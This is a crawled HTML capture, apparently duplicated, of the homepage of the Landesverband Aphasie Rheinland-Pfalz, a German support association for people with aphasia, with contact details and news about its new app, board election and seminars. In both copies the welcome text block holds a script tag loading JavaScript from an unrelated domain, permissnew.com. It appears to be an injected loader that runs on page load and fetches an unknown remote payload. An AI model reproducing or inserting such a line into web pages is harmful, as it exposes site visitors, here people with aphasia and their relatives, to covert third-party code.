                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/highslide/highslide-full.js
body_size: 4990
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/highslide/highslide-full.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
